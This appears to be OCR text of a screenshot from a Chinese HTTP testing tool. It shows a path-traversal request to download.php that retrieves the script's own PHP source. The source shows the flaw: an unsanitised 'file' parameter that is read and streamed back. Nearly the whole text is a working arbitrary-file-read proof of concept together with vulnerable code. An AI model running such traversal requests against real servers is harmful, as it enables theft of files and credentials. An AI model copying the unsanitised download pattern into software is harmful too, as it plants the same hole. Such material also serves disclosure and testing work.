 equest
数据包扫描 美化 热加载 构造请求
1 GET /download.php?file=../../../../../usr/local/usr-gui/download.php HTTP/1.1
2 Accept: */*
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: keep-alive
6 Content-Length auto : 12
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Cookie: PHPSESSID=n8n03vmefnnrejq35697pbivl6
9 Host ? :
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
11 X-Requested-With: XMLHttpRequest
12
13
Responses 779bytes / 1477ms 美化 请
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.5.4
3 Pragma: public
4 Last-Modified:Sat, 25 May 2024 05:42:52GMT
5 Cache-Control:pre-check=0, post-check=0, max-age=0
6 Content-Transfer-Encoding:binary
7 Content-Encoding:none
8 Content-type:multipart/form-data
9 Content-Disposition:attachment; filename="download.php"
10 Content-Length: 779
11
12 #!/bin/php
13 <?php
14 $files=$_GET['file'];
15 $file = "/mnt/mysql/usr/local/backup/$files"; // 要下载的文件
16 ob_clean();
17 header('Pragma: public');
18 header('Last-Modified:'.gmdate('D, d M Y H:i:s') . 'GMT');
19 header('Cache-Control:no-store, no-cache, must-revalidate');
20 header('Cache-Control:pre-check=0, post-check=0, max-age=0');
21 header('Content-Transfer-Encoding:binary');
22 header('Content-Encoding:none');
23 header('Content-type:multipart/form-data');
24 header('Content-Disposition:attachment; filename="'.basename($file).'"'); //设置下载的默认
25 header('Content-length:'. filesize($file));
26 $fp = fopen($file, 'r'); //读取数据，开始下载
27 while(connection_status() == 0 && $buf = @fread($fp, 8192)){
28 echo $buf;
29 }
30 fclose($fp);
31 @flush();
32 @ob_flush();
33 exit();
34 ?>